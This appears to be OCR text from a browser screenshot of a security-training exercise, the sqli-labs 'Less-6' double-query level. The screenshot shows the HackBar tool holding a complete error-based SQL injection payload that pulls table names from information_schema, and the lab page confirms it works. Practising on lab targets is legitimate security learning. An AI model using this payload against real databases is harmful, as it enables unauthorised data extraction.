 火狐主页
首页 - vulfocus
Less-6 Double Query- Double Qu
45.32.113.109:50326/Less-6/?id=-1" union select count(*),count(*),concat((select concat (table_name) from information_schema.tables where table_schema=database() lim
火狐官方站点
新手上路
常用网址
京东商城
vulfocus
移动设备上的书签
Welcome Dhakkan
Duplicate entry 'users0' for key 'group_key'
SQLI DUMB SERIES-6
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:50326/Less-6/?id=-1" union select count(*),count(*),concat((select concat (table_name) from
information_schema.tables where table_schema=database() limit 3,1),floor(rand()*2)) as a from information_schema.tables
group by a--+
Post data
Referer
User Agent
Cookies
Add Header
Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
CH
14:32
2022/4/1